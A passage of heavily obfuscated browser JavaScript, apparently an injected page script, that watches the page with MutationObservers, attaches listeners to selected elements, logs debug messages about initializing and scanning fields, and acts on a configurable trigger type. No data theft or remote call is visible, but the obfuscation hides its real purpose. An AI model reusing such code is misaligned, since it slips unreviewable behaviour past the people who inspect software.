_0x3f3963===_0x7f8c82},'WtTMA':function(_0x1e10f6,_0x563b65){function _0x54fd15(_0x5ebfce,_0x39781b,_0x579cc9,_0x121876){return _0x5accac(_0x5ebfce-0x161,_0x579cc9,_0x579cc9-_0x35eac0._0x520517,_0x5ebfce- -_0x35eac0._0x2d25bc)}return _0x37c85b[_0x54fd15(0x9e6,0xa32,0xe34,0x9c5)](_0x1e10f6,_0x563b65)},'RTdQw':_0x37c85b[_0x5af932(_0x22da84._0x485165,0x23b,_0x22da84._0x2c34ac,0x540)],'JqxeU':_0x37c85b.QSJYV,'lMWwR':_0x5accac(_0x22da84._0x169628,0x988,_0x22da84._0x98b3e9,0xcac)+_0x5accac(_0x22da84._0x33a69b,0x9d6,0x8a5,_0x22da84._0x2936ca)+_0x5af932(0x636,0x749,0xdff,_0x22da84._0x12c456),'NAwSV':_0x37c85b[_0x5accac(_0x22da84._0x1c5f95,0xa85,0x106e,0xefc)],'ewAGm':function(_0x2f47d9,_0x37eb17){return _0x2f47d9===_0x37eb17},'HzejR':_0x37c85b[_0x5af932(-0x57f,-_0x22da84._0x2b2d4c,-_0x22da84._0x49dd49,_0x22da84._0x60f90a)],'lURqO':function(_0x43b798,_0x476d8f){function _0x1f3a99(_0x3e9135,_0x1e3e3a,_0x7c8eef,_0xad3136){return _0x5af932(_0xad3136,_0x1e3e3a-0x67,_0x7c8eef-_0x2ab443._0xa7dec8,_0x7c8eef-_0x2ab443._0x5aaa73)}return _0x37c85b[_0x1f3a99(0xb71,_0x402291._0x15ee2a,0xedb,0x137b)](_0x43b798,_0x476d8f)},'YNDBX':_0x5accac(0xfc7,0x938,_0x22da84._0x1b8d0e,_0x22da84._0x10cbdd),'EqUAo':_0x5af932(0x84,_0x22da84._0x1d5b27,0x2f2,_0x22da84._0x4f461d)+_0x5accac(0xa0a,0xe12,_0x22da84._0x877442,0xff1)+_0x5accac(_0x22da84._0x585bb4,_0x22da84._0x2e0cff,0xe98,0x85e)+'anning\x20fie'+_0x5af932(0x5a8,-0x73,_0x22da84._0x1168b,_0x22da84._0x1fd33c),'NgZqj':function(_0x198070,_0x1e5ce8){return _0x198070(_0x1e5ce8)}};if(_0x176017.debugMode){if(_0x37c85b[_0x5accac(0x214,0x6dd,0x53a,_0x22da84._0x5302f2)](_0x37c85b[_0x5af932(_0x22da84._0x19ca28,_0x22da84._0x3e9c8c,0x21e,_0x22da84._0x306494)],_0x37c85b[_0x5af932(_0x22da84._0x194c9d,_0x22da84._0x20112a,-_0x22da84._0xe8736b,0x26d)])){const _0x18791a=_0x53ac97[_0x5af932(0x807,0xcbb,_0x22da84._0x4eb6c2,0x963)+_0x5accac(0xd2e,_0x22da84._0x3dd369,0x70f,0xabb)](_0x2fee7e[_0x5af932(_0x22da84._0x57d893,0x90c,0x849,_0x22da84._0x55884a)+_0x5accac(0x1025,0x896,_0x22da84._0x48169e,0xa0b)]);if(!_0x18791a)return}else console[_0x5af932(0x565,-0x325,_0x22da84._0x5b60b2,0x264)]('DOM\x20and\x20bo'+'dy\x20ready,\x20'+'initializi'+_0x5accac(_0x22da84._0x4db9f8,0x85f,_0x22da84._0x33e2d4,_0x22da84._0x5ca6c6)+'\x20script')}_0x176017[_0x5af932(-_0x22da84._0x1d4662,-_0x22da84._0x221335,_0x22da84._0x275a1d,_0x22da84._0x413f9c)+_0x5accac(_0x22da84._0x44bfdd,_0x22da84._0x1ac53d,_0x22da84._0x1412e4,0x8b9)]&&_0x37c85b[_0x5accac(0x8ae,0xa88,0x816,_0x22da84._0x41d86d)](_0x3d7a58);if(_0x176017[_0x5accac(_0x22da84._0x467515,_0x22da84._0x2dedae,_0x22da84._0x245032,0x91b)+_0x5af932(_0x22da84._0x32606c,0x908,0x16,_0x22da84._0x14a930)]){if(_0x37c85b[_0x5af932(0x191,_0x22da84._0x3c6579,-_0x22da84._0x51319c,0xd1)](_0x5af932(_0x22da84._0x4273de,0x343,0x98f,0x80b),_0x37c85b[_0x5af932(_0x22da84._0xae2af,0xe8b,0xf53,0x9b3)])){const _0x21836a={_0x3c02d:0xe1,_0x25c32c:0x291};if(!_0x112999)return _0x1114f3;const _0x577826=_0x4d495b[_0x5accac(0x561,0x6a3,0x313,_0x22da84._0x4b0d14)]('\x0a'),_0x369f6a=_0x577826[_0x5accac(0xb1d,0xe14,_0x22da84._0x134185,0x110a)](_0x26e4b0=>{const _0x574b53={_0x1c048e:0x86,_0x5822cf:0xf5};function _0x1d4a6e(_0xd9a1ca,_0x56e54a,_0x327bff,_0x434e7f){return _0x5af932(_0x327bff,_0x56e54a-0x9a,_0x327bff-_0x21836a._0x3c02d,_0xd9a1ca-_0x21836a._0x25c32c)}function _0x5f3171(_0x20c06b,_0x31902b,_0x312d6d,_0x53f872){return _0x5af932(_0x312d6d,_0x31902b-_0x574b53._0x1c048e,_0x312d6d-_0x574b53._0x5822cf,_0x31902b-0x37e)}const _0x20490d=_0x26e4b0.trim();if(_0x20490d[_0x1d4a6e(_0x30315c._0x52ec3b,_0x30315c._0x4061c3,_0x30315c._0x45b5aa,-_0x30315c._0x53c0b8)](':')&&_0x20490d.includes(';')){if(!_0x20490d[_0x1d4a6e(0x441,_0x30315c._0x2739a2,_0x30315c._0x1d1d2a,0x421)](_0x1cdd3e[_0x1d4a6e(0x68b,_0x30315c._0x812d8e,0x128,0xad9)]))return _0x26e4b0[_0x1d4a6e(0x5ba,_0x30315c._0x188813,-_0x30315c._0x1ce1e3,0x722)](new _0x7175ac(';','g'),_0x1cdd3e[_0x5f3171(0x60c,_0x30315c._0x16a740,0xd07,_0x30315c._0x2b9691)])}return _0x26e4b0});return _0x369f6a[_0x5accac(0xbf6,0xd6a,0x159f,0xf3d)]('\x0a')}else _0x1b7c86()}_0x52d1bd();function _0x5accac(_0x3dfa4e,_0x5eb3e3,_0x4f8d5f,_0x29a11e){return _0x30850b(_0x3dfa4e-0x1b0,_0x5eb3e3,_0x29a11e-_0x2cd5df._0x20dda0,_0x29a11e-0x27)}_0x36170a=new MutationObserver(_0x496a52=>{const _0x1e36e5={_0x15f6a7:0xcb4,_0x985965:0xd4d,_0x5ec280:0x10e6,_0x4e1fe0:0x1315,_0x2845f1:0xd53,_0x1d1a76:0x99a,_0x4becee:0x125d,_0x28bf99:0x165,_0x2cd49f:0x98b,_0x1bfcbd:0x540,_0x19a007:0xb40,_0x21dba2:0xe3c,_0x162485:0x350,_0x5057c2:0x9cc,_0x5989af:0x75f,_0x4f9eca:0xe97,_0x146b3d:0x87f,_0x1e62c8:0xd51,_0x5dea05:0x41c,_0x3609f2:0x3d3,_0x590283:0x5c1,_0x357164:0x2a7,_0x52e519:0x2bf,_0x4556b4:0x706,_0x38c89b:0x798,_0x349380:0xb89,_0x3f200a:0xdb6,_0x4f7847:0x1388},_0x1a8863={_0x164e22:0x2e,_0x368108:0x212,_0x30a327:0xb0,_0x2f431e:0xa0b,_0x128af8:0x5b9,_0x466a7c:0x266,_0x1a5e93:0x67a,_0x1df6ef:0x6de,_0x1944ed:0x418},_0x491ee2={_0x42f621:0x49a,_0x50d21d:0xad},_0x2e93d5={_0x58fd10:0x8d},_0x36a275={_0x44d752:0x72},_0x1d7f6c={'mjMBz':_0x292ba2[_0x2a4794(_0x2644e8._0x4fa0f0,_0x2644e8._0x48ecf0,_0x2644e8._0x9daf49,_0x2644e8._0x8aed1f)],'JJgZZ':function(_0x37a5bf,_0x1f9a27){function _0x3a70aa(_0x79b9db,_0x2f60fc,_0x53ea29,_0x4c1af3){return _0x2a4794(_0x79b9db-_0x36a275._0x44d752,_0x2f60fc-0x74,_0x4c1af3,_0x79b9db- -0x3c2)}return _0x292ba2[_0x3a70aa(_0x26fea6._0x450266,-_0x26fea6._0x31f373,-_0x26fea6._0x2ad63a,0x475)](_0x37a5bf,_0x1f9a27)},'ZLRFr':_0x2a4794(0x371,0xc30,0x4a4,_0x2644e8._0x4a5aec),'yjzoT':_0x292ba2[_0x2a4794(0x374,0x935,_0x2644e8._0x4a2d63,_0x2644e8._0x248f65)],'xcTwr':function(_0x572d6a,_0x456149){return _0x292ba2.GXMUg(_0x572d6a,_0x456149)}};function _0x27c10e(_0x103da0,_0x3717a5,_0x4bb59d,_0x3e0aba){return _0x5accac(_0x103da0-0x150,_0x3717a5,_0x4bb59d-0x18f,_0x103da0- -_0x34d55a._0x53a864)}function _0x2a4794(_0x715560,_0xa6b47d,_0x414a98,_0x5bc294){return _0x5accac(_0x715560-_0x4a3e32._0x520927,_0x414a98,_0x414a98-_0x4a3e32._0xccd93c,_0x5bc294- -0x28)}_0x292ba2[_0x27c10e(-_0x2644e8._0xb23996,-_0x2644e8._0x2fbf13,_0x2644e8._0x23c8fb,_0x2644e8._0x4f93ee)]===_0x292ba2[_0x27c10e(-_0x2644e8._0xb23996,0x3aa,_0x2644e8._0x55c551,-_0x2644e8._0x2e1d21)]?_0x496a52[_0x27c10e(-_0x2644e8._0x50ecc2,-0x518,-_0x2644e8._0x4aef0f,0x446)](_0xf14b28=>{const _0x2c5b77={_0x1eb02c:0x103};function _0x21a1aa(_0x2e7959,_0x144f0c,_0xbf33b4,_0x1d675e){return _0x2a4794(_0x2e7959-_0x2e93d5._0x58fd10,_0x144f0c-0xa,_0xbf33b4,_0x1d675e- -0x2f9)}function _0x414acf(_0x5642ee,_0x1e472d,_0x58c344,_0x1fc042){return _0x27c10e(_0x1fc042-_0x491ee2._0x42f621,_0x58c344,_0x58c344-_0x491ee2._0x50d21d,_0x1fc042-0x13f)}_0x1cdd3e[_0x414acf(0x212,0x262,0x8fe,0x6b0)](_0x1cdd3e[_0x21a1aa(_0x1e36e5._0x15f6a7,_0x1e36e5._0x985965,0x68a,0xcc3)],_0x414acf(_0x1e36e5._0x5ec280,_0x1e36e5._0x4e1fe0,0x105c,_0x1e36e5._0x2845f1))?(_0x532a11[_0x21a1aa(0xd36,0x8ab,_0x1e36e5._0x1d1a76,0x89a)][_0x414acf(0xfc2,_0x1e36e5._0x4becee,0x113d,0xdf7)]='',_0xb38eb[_0x21a1aa(0x49b,-_0x1e36e5._0x28bf99,0x9fc,0x47f)+'ibute'](_0x21a1aa(0xfdc,0x7e8,0x53f,_0x1e36e5._0x2cd49f)+_0x21a1aa(0xc62,0xf9c,_0x1e36e5._0x1bfcbd,0xa64)+'ple'),_0x29f954[_0x21a1aa(0xb4b,0xed8,_0x1e36e5._0x19a007,_0x1e36e5._0x21dba2)]&&_0xa92897[_0x414acf(0x333,0x217,0x670,0x64f)](_0x414acf(_0x1e36e5._0x162485,_0x1e36e5._0x5057c2,0xcdb,_0x1e36e5._0x5989af)+_0x21a1aa(_0x1e36e5._0x4f9eca,_0x1e36e5._0x146b3d,_0x1e36e5._0x1e62c8,0xa6c)+_0x414acf(_0x1e36e5._0x5dea05,_0x1e36e5._0x3609f2,0x234,0x788)+_0x414acf(_0x1e36e5._0x590283,_0x1e36e5._0x357164,0x1e5,0x5cf)+':',_0x504ced[_0x414acf(_0x1e36e5._0x52e519,_0x1e36e5._0x4556b4,_0x1e36e5._0x38c89b,0x75d)]||_0x59ea86.tagName)):_0xf14b28[_0x414acf(_0x1e36e5._0x349380,_0x1e36e5._0x3f200a,_0x1e36e5._0x4f7847,0xd4d)].forEach(_0x5cb812=>{const _0x52bba9={_0x38057f:0xdb,_0x5cafd9:0x555},_0x626393={};function _0x5d3e48(_0x587c01,_0xe8f059,_0x3b25d0,_0x34b041){return _0x414acf(_0x587c01-0x17a,_0xe8f059-_0x52bba9._0x38057f,_0xe8f059,_0x587c01- -_0x52bba9._0x5cafd9)}function _0xb1aa52(_0x3cffe4,_0x54fb23,_0x73f699,_0x282486){return _0x21a1aa(_0x3cffe4-_0x2c5b77._0x1eb02c,_0x54fb23-0xa,_0x54fb23,_0x73f699- -0x447)}_0x626393.OTSol=_0x1d7f6c[_0xb1aa52(0x4e1,-0x169,-0x23,_0x1a8863._0x164e22)];const _0x1c66d4=_0x626393;_0x1d7f6c[_0x5d3e48(-_0x1a8863._0x368108,-0x791,-_0x1a8863._0x30a327,0x421)](_0x1d7f6c.ZLRFr,_0x1d7f6c[_0xb1aa52(0x466,0x9f4,0x3ad,0x71a)])?_0x2a773f.log(_0x1c66d4[_0xb1aa52(_0x1a8863._0x2f431e,_0x1a8863._0x128af8,0x466,_0x1a8863._0x466a7c)]):_0x5cb812[_0xb1aa52(0x8a5,0x61f,0x4a3,_0x1a8863._0x1a5e93)]===-0x2353+0x3*-0x71f+0x38b1&&(_0x5cb812.matches(_0x1d7f6c.yjzoT)&&_0x1d7f6c[_0x5d3e48(0x6c2,_0x1a8863._0x1df6ef,0x4be,_0x1a8863._0x1944ed)](_0x1ab7d0,_0x5cb812),_0x52d1bd(_0x5cb812))})}):(_0x1cdd3e[_0x27c10e(-0x149,_0x2644e8._0x1f9aa8,-0x5b1,0x39d)](_0x35bf58),_0x7761fd&&_0x1cdd3e[_0x27c10e(_0x2644e8._0x1b02d2,0x168,-_0x2644e8._0x53b82a,-0x33e)](_0x23b53c,_0x338521)&&(_0x16d78e++,_0x37163c(_0x1e1d00,0xed+-0x13dc+0x2677)))});const _0x379bd7={};_0x379bd7[_0x5af932(0x26b,-_0x22da84._0x86cc6f,-0x4a3,_0x22da84._0x55b9f)]=!![],_0x379bd7[_0x5accac(_0x22da84._0x6fb22f,_0x22da84._0x41211c,_0x22da84._0x3d4510,_0x22da84._0x434b20)]=!![],_0x36170a[_0x5af932(0x83e,_0x22da84._0xea2fe6,_0x22da84._0xada9b7,_0x22da84._0x2ad510)](document,_0x379bd7);(_0x176017[_0x5af932(_0x22da84._0x34b19e,0xafc,_0x22da84._0x11b407,0x4a2)+'e']===_0x5accac(_0x22da84._0x2f2550,0x130,0x1ab,_0x22da84._0xdb22fd)||_0x176017[_0x5accac(_0x22da84._0x45edfe,_0x22da84._0x43243d,0xc25,_0x22da84._0x4b0e82)+'e']===_0x37c85b.snoxv)&&(_0x37c85b[_0x5accac(_0x22da84._0x4171aa,0x102b,0xdf3,0xfb9)]('HxNtA',_0x5af932(-_0x22da84._0x151f1d,-_0x22da84._0x3f7037,0x2ba,0xa8))?document[_0x5af932(-0xe,-0xf0,-_0x22da84._0x5ada2c,_0x22da84._0x2d02af)][_0x5accac(_0x22da84._0xdcd29c,0x787,0x92e,0x7c8)+_0x5accac(_0x22da84._0x95f381,_0x22da84._0x45b082,_0x22da84._0x4976a0,0xb69)](_0x37c85b[_0x5af932(_0x22da84._0x419601,-0x3a5,0x54f,0x94)],_0x64970d,!![]):_0x487000[_0x5af932(_0x22da84._0x561bc9,-_0x22da84._0x57e3a2,-_0x22da84._0x13c4b7,0x279)][_0x5accac(0xddd,0xdf2,_0x22da84._0xefd1db,_0x22da84._0x473432)][_0x5accac(_0x22da84._0x45ec5e,_0x22da84._0x4cf155,_0x22da84._0x1e1c01,0xff9)]=_0x5accac(0xc99,0xe8f,_0x22da84._0x2464f5,0x9a6));if(_0x176017['triggerTyp'+'e']===_0x37c85b.eRpVZ||_0x37c85b[_0x5accac(_0x22da84._0x1c9ff8,_0x22da84._0x32800f,_0x22da84._0x1ce092,0x600)](_0x176017[_0x5accac(0x457,_0x22da84._0x150685,0xeb6,_0x22da84._0x4b0e82)+'e'],_0x37c85b[_0x5accac(0x111b,0x7cd,0xb0f,_0x22da84._0x4d40ac)])){if(_0x37c85b[_0x5accac(_0x22da84._0x43bbd0,_0x22da84._0x5d6bf0,0xc61,0x600)](_0x37c85b.vxLUi,_0x37c85b[_0x5af932(0xe4c,_0x22da84._0x2e7026,0xec2,0x9fc)]))_0x37c85b[_0x5af932(_0x22da84._0x53625c,_0x22da84._0x1cb1e3,_0x22da84._0x345ba1,0x909)](_0x3811f1);else{_0x41f61f=![];return}}_0x176017['triggerTyp'+'e']===_0x37c85b[_0x5af932(0xa37,0x71a,0x6ec,0xad3)]&&_0x37c85b[_0x5accac(0x8fa,_0x22da84._0x2b991d,_0x22da84._0x2b5d65,0x5d0)](_0xca5323);if(_0x176017[_0x5af932(_0x22da84._0x1aa84a,0x73a,0x180,0x27e)+_0x5accac(0xc52,_0x22da84._0x15f5c2,_0x22da84._0x128233,0xc85)]&&_0x37c85b[_0x5af932(_0x22da84._0x4c4790,_0x22da84._0x5c1461,_0x22da84._0x23807a,_0x22da84._0x4be77b)](_0x176017[_0x5accac(_0x22da84._0x48184b,_0x22da84._0x5f3477,_0x22da84._0x2e4071,0x86b)+_0x5af932(0x11,_0x22da84._0x3c8411,0xa21,0x698)][_0x5af932(_0x22da84._0x2e2316,_0x22da84._0x2e0540,_0x22da84._0x3eba0c,0x59e)],-0xb94+-0x183+0xd17)){if(_0x37c85b[_0x5accac(_0x22da84._0x18f2f2,_0x22da84._0x463f78,_0x22da84._0x9fd4f2,_0x22da84._0x26f9fe)](_0x37c85b.IVOzq,_0x37c85b[_0x5accac(0x494,_0x22da84._0xc7f1f7,_0x22da84._0x28e82c,_0x22da84._0x23ad54)])){setTimeout(_0x25113f,-0x1e2b*-0x1+0x14e2+-0x2f25*0x1),_0x37c85b[_0x5accac(_0x22da84._0x7a81ea,_0x22da84._0x2add8f,0x234,0x491)](setTimeout,_0x25113f,-0x1ec9*-0x1+-0x196a+-0x1*-0x271),_0x37c85b.SisBW(setTimeout,_0x25113f,0x85a+-0x5*0x1f7+0xd31);const _0x4a9dfb=_0x176017[_0x5af932(0x293,_0x22da84._0x5ca92d,0x28,_0x22da84._0x1ff251)+_0x5accac(0x8e9,_0x22da84._0x52fa18,_0x22da84._0x420174,0xc85)].some(_0x468b9d=>!_0x468b9d[_0x5af932(-0x34b,-0x41d,-0x146,0x71)+'diately']&&_0x468b9d[_0x5accac(0x117f,0xbec,0x1444,0x10d5)][_0x5accac(0x8a7,0xb3e,0x8a0,0xb8b)]>0x20b8+-0xf13+0x11a5*-0x1);if(_0x4a9dfb){_0x205a3e=new MutationObserver(_0x25113f);const _0x47670f={};_0x47670f[_0x5accac(0x1c1,0x4ef,_0x22da84._0x5b4ee3,0x7bd)]=!![],_0x47670f.subtree=!![],_0x47670f.attributes=!![],_0x205a3e.observe(document[_0x5af932(-0x469,_0x22da84._0x18b8f1,_0x22da84._0x5a5693,_0x22da84._0x2d02af)],_0x47670f),document['addEventLi'+_0x5accac(_0x22da84._0x184752,_0x22da84._0x2548b0,_0x22da84._0x2e524d,_0x22da84._0x5e862f)](_0x37c85b[_0x5af932(_0x22da84._0x5354b8,_0x22da84._0x4cf572,0x828,0x98b)],_0x25113f,!![])}const _0x2e52e6=()=>{const _0x4ac072={_0x2c1907:0x4db},_0x2c41d5={_0x239464:0x74},_0x129272={_0x182fe2:0x11a,_0x2d4c9d:0x10e},_0x189364={_0x4643bd:0x93f,_0x7498a1:0x4c3},_0x43b7fa={_0x12a757:0x1149},_0xcdf454={'riDQh':function(_0x15937c,_0x39339d){const _0x1f5c9e={_0x3cdf5c:0x140};function _0x528fb5(_0x511ac2,_0x316ca0,_0x161623,_0x2b632d){return _0x5f49(_0x316ca0-_0x1f5c9e._0x3cdf5c,_0x511ac2)}return _0x1cdd3e[_0x528fb5(0xbdc,0xdb0,0xd49,_0x43b7fa._0x12a757)](_0x15937c,_0x39339d)},'iwJRU':_0x54ed5a(0x2df,_0x35d77b._0x3fb017,_0x35d77b._0x585b8f,_0x35d77b._0x2ce4f9),'RuPwr':function(_0x56415d,_0x3b6c59){return _0x1cdd3e.JaMIh(_0x56415d,_0x3b6c59)},'wUTgk':_0x1cdd3e[_0x10d4c5(_0x35d77b._0xdee7fd,_0x35d77b._0x5a989a,0x1065,0xb7b)],'RXQcK':_0x1cdd3e.RXuES,'Raswg':function(_0x539311,_0x337ad3,_0x4c4121){const _0x212b37={_0x432baa:0x10a,_0x3375c7:0x393};function _0x379332(_0x171ad2,_0x54d5ed,_0x22a57e,_0x5c84f3){return _0x54ed5a(_0x171ad2-_0x212b37._0x432baa,_0x54d5ed-0x15c,_0x22a57e,_0x5c84f3-_0x212b37._0x3375c7)}return _0x1cdd3e[_0x379332(0x519,_0x189364._0x4643bd,0x6ef,_0x189364._0x7498a1)](_0x539311,_0x337ad3,_0x4c4121)}};function _0x10d4c5(_0x145ca5,_0x30e17b,_0x2f6885,_0x35699d){return _0x5accac(_0x145ca5-_0x129272._0x182fe2,_0x30e17b,_0x2f6885-_0x129272._0x2d4c9d,_0x35699d- -0x149)}function _0x54ed5a(_0x1f23f9,_0x1bb1a1,_0x4547e7,_0x3d0d90){return _0x5accac(_0x1f23f9-0x98,_0x4547e7,_0x4547e7-_0x2c41d5._0x239464,_0x3d0d90- -0x46a)}const _0x391a64=document[_0x54ed5a(0x924,0x7f2,_0x35d77b._0x549ea5,0xae6)+'torAll'](_0x54ed5a(-_0x35d77b._0x1713ef,_0x35d77b._0x55036a,_0x35d77b._0x5f135b,_0x35d77b._0x5d3ebf)+_0x54ed5a(_0x35d77b._0x50e37e,_0x35d77b._0x1de834,0x570,0x205)+_0x54ed5a(0xad6,_0x35d77b._0x2bc258,_0x35d77b._0x2ce69f,_0x35d77b._0xad0b23));_0x391a64.forEach(_0x46a228=>{const _0x3e460d={_0x74324d:0xc6,_0x484d77:0x49,_0x1c8f67:0x51,_0x466ae5:0x5f9,_0x171be4:0xbec,_0x1be055:0x49f,_0xc3b5c3:0x10a3,_0x40ac41:0xa7a,_0x15e482:0x540,_0x4e68d3:0x179,_0x4d7db5:0x7ef,_0x38d2bd:0xc5c,_0x14aef7:0x353,_0x58c647:0x98c,_0x4a0b01:0x539,_0x555c18:0x110a,_0x249466:0xbe3,_0x5fbb90:0x7a5,_0x16b5d6:0xced,_0x2844f6:0x943,_0x1a2964:0xa25,_0x1272d9:0x432,_0x5623ef:0x19e,_0x210fce:0x3fc,_0x365a60:0xcc4,_0x5c2c85:0x12b1},_0x410817={_0x410d20:0xaf},_0x436e18={_0x1d02f6:0xbe},_0x233255={_0x59c0ed:0x4e};function _0x17cdf9(_0x150649,_0x224340,_0x42be79,_0x2e476f){return _0x54ed5a(_0x150649-0x1a7,_0x224340-_0x233255._0x59c0ed,_0x2e476f,_0x42be79-0x455)}function _0xa48d6c(_0x1d588a,_0x578a2c,_0x5e227c,_0x479e71){return _0x10d4c5(_0x1d588a-0x104,_0x578a2c,_0x5e227c-_0x436e18._0x1d02f6,_0x5e227c-0x6d)}const _0x271c17={'abHOH':function(_0x1e7f9e,_0x541ebf){function _0x3c48f5(_0x432737,_0x26732c,_0xab12a2,_0xb90f10){return _0x5f49(_0xab12a2-0x113,_0xb90f10)}return _0x1cdd3e[_0x3c48f5(0x81c,0x6d4,_0x4ac072._0x2c1907,0xf7)](_0x1e7f9e,_0x541ebf)},'TYanv':_0x1cdd3e[_0x17cdf9(0x10da,_0x55c34b._0x5bf7ad,_0x55c34b._0x557ba8,_0x55c34b._0x530356)]};if(!_0x46a228['_gwListene'+_0x17cdf9(_0x55c34b._0x3118ed,_0x55c34b._0x30020d,_0x55c34b._0x2b6098,0x7ea)]){if(_0x1cdd3e[_0xa48d6c(0x770,_0x55c34b._0x2633c2,0x7d6,_0x55c34b._0x3936ee)](_0x1cdd3e[_0xa48d6c(_0x55c34b._0x1a4ab5,_0x55c34b._0x4e7ee3,0x758,_0x55c34b._0xd02008)],_0x1cdd3e[_0xa48d6c(-_0x55c34b._0x58605f,_0x55c34b._0x28f26e,0x622,0x20)]))_0x46a228[_0xa48d6c(0x717,0x46a,_0x55c34b._0x3d9d9f,_0x55c34b._0x3faf81)+_0x17cdf9(0x905,0x47e,_0x55c34b._0x2b6098,_0x55c34b._0x55f220)]=!![],_0x46a228['addEventLi'+'stener'](_0x1cdd3e[_0x17cdf9(0xb8c,0x882,0xba0,_0x55c34b._0x5cd14b)],function(){const _0x49afaf={_0x45f9ab:0x1da};function _0x4856fa(_0x5276dc,_0x46f72b,_0x1d04b1,_0x76a4b){return _0xa48d6c(_0x5276dc-_0x410817._0x410d20,_0x76a4b,_0x1d04b1- -0x435,_0x76a4b-0x28)}function _0x1e39bf(_0x571636,_0x4270f8,_0x1195fc,_0x5aa428){return _0xa48d6c(_0x571636-_0x49afaf._0x45f9ab,_0x5aa428,_0x1195fc- -0x3a7,_0x5aa428-0x1e1)}if(_0xcdf454[_0x1e39bf(0x489,0x927,0xab7,0x5ee)](_0xcdf454[_0x4856fa(0x1a1,_0x3e460d._0x74324d,_0x3e460d._0x484d77,-_0x3e460d._0x1c8f67)],'UhzvV'))_0x176017.debugMode&&(_0xcdf454[_0x4856fa(_0x3e460d._0x466ae5,_0x3e460d._0x171be4,0x88a,_0x3e460d._0x1be055)](_0xcdf454.wUTgk,_0xcdf454[_0x1e39bf(0xf92,_0x3e460d._0xc3b5c3,0xab6,_0x3e460d._0x40ac41)])?(_0x598d1f=_0x3a52b8[_0x4856fa(_0x3e460d._0x15e482,_0x3e460d._0x4e68d3,_0x3e460d._0x4d7db5,_0x3e460d._0x38d2bd)],_0x568d9a=_0x32901d[_0x4856fa(0xa8b,_0x3e460d._0x14aef7,0x6d6,0x49d)]):console[_0x1e39bf(_0x3e460d._0x58c647,_0x3e460d._0x4a0b01,0x3ce,0x1f3)](_0x1e39bf(_0x3e460d._0x555c18,0xe0e,_0x3e460d._0x249466,_0x3e460d._0x5fbb90)+_0x1e39bf(0x540,_0x3e460d._0x16b5d6,_0x3e460d._0x2844f6,_0x3e460d._0x1a2964)+_0x1e39bf(0x1b9,_0x3e460d._0x1272d9,_0x3e460d._0x5623ef,0x519),this[_0x4856fa(0x236,0x155,_0x3e460d._0x210fce,0x2f4)])),_0xcdf454[_0x1e39bf(0xef7,0xdf1,_0x3e460d._0x365a60,_0x3e460d._0x5c2c85)](setTimeout,_0x25113f,0x3*-0x6e8+-0x1bea+0x31ce);else{_0x322d2b=![];return}});else return _0x271c17.abHOH(_0x271c17[_0xa48d6c(0x85a,_0x55c34b._0x1aac5d,0xb82,_0x55c34b._0x57e056)](_0x57ab0f,_0x271c17[_0x17cdf9(0x6d4,0x1be,_0x55c34b._0x237626,_0x55c34b._0x2ed7e8)]),_0x7337fc)}})};_0x37c85b[_0x5accac(_0x22da84._0x28a27a,0x9d4,0xcd0,_0x22da84._0x4c0524)](_0x2e52e6),_0x37c85b.NTwsu(setInterval,_0x2e52e6,-0xb66*0x3+0x4f*-0x3b+-0x5*-0xb43);if(_0x37c85b[_0x5accac(_0x22da84._0x323d7c,_0x22da84._0x2db2dc,_0x22da84._0x241738,0x4e9)](typeof jQuery,_0x37c85b[_0x5accac(_0x22da84._0x26b713,_0x22da84._0x22b7c0,0xe6c,0xec3)])){if(_0x37c85b.InjDv!==_0x37c85b[_0x5af932(_0x22da84._0x291203,_0x22da84._0x5b2f72,_0x22da84._0x5c2088,_0x22da84._0x2aaec8)])_0x37c85b[_0x5af932(_0x22da84._0x20cae9,0xb54,0x791,_0x22da84._0x206c2f)](jQuery,document[_0x5accac(0xd4c,0x449,0x53b,0x7ee)])['on'](_0x37c85b[_0x5accac(0x5ca,0xc3d,_0x22da84._0x391b7f,_0x22da84._0x557d90)],function(){const _0x306b18={_0x5eefe6:0x50,_0x2ea534:0x554},_0x2e1415={_0x2e49a2:0x81,_0x591185:0x1a7},_0x7ba9a5={_0x47db7b:0x789,_0x1735ff:0x539},_0x1705f7={'LfeSh':function(_0x132596,_0x5abfe8){return _0x1cdd3e.zffAv(_0x132596,_0x5abfe8)},'YRXFq':function(_0x1a0322,_0x70c0ab){function _0x20a0f5(_0x5388ef,_0x2a5503,_0x16fb78,_0x51c069){return _0x5f49(_0x51c069-0x10,_0x5388ef)}return _0x1cdd3e[_0x20a0f5(_0x7ba9a5._0x47db7b,_0x7ba9a5._0x1735ff,0x804,0x55c)](_0x1a0322,_0x70c0ab)}};function _0x494fe8(_0x26f911,_0x18334b,_0x19d893,_0x3271e6){return _0x5af932(_0x19d893,_0x18334b-_0x2e1415._0x2e49a2,_0x19d893-_0x2e1415._0x591185,_0x26f911-0xe6)}function _0x4a3ea0(_0x41c18e,_0x1932c6,_0x2aebf9,_0x2ed033){return _0x5accac(_0x41c18e-0x1d,_0x2aebf9,_0x2aebf9-_0x306b18._0x5eefe6,_0x1932c6- -_0x306b18._0x2ea534)}if(_0x176017[_0x494fe8(0xc56,_0xd1c10f._0x501803,0x9aa,0x1283)]){if(_0x1cdd3e[_0x494fe8(_0xd1c10f._0x36ea03,_0xd1c10f._0xb9ba2d,0x924,_0xd1c10f._0x43e5b2)](_0x1cdd3e.RTdQw,'sDviv'))console[_0x4a3ea0(-0x238,0x2fd,_0xd1c10f._0x35c522,0x53a)](_0x1cdd3e[_0x4a3ea0(-0x47e,_0xd1c10f._0x17fed5,-_0xd1c10f._0x5f4f9f,0x2a9)]);else{let _0x12de4d=_0x4803de[_0x4a3ea0(0x11c,-_0xd1c10f._0x4885fc,_0xd1c10f._0x552108,0x25e)](-0x1d53+-0x81f+0x2574,'0'),_0x2fee6b=_0x1705f7[_0x494fe8(0x75b,_0xd1c10f._0x5769a6,_0xd1c10f._0x31842e,_0xd1c10f._0x3da74a)](_0x38b50f[_0x4a3ea0(_0xd1c10f._0x5f4311,_0xd1c10f._0xfca707,_0xd1c10f._0x29825f,0x8fc)],0x1a38+-0x5*-0x610+0x1*-0x3884)?_0x5774b0[_0x494fe8(_0xd1c10f._0x1b1ef1,0x707,0x7eb,_0xd1c10f._0x46ea4a)](-(-0x243e*-0x1+0x4b9*-0x3+-0x1611)):_0x6b389[_0x494fe8(-_0xd1c10f._0x42d382,-_0xd1c10f._0x2bc316,-_0xd1c10f._0x1f334b,0x38c)](-0x1ba7*0x1+0x1*0xceb+0xebe,'0');return 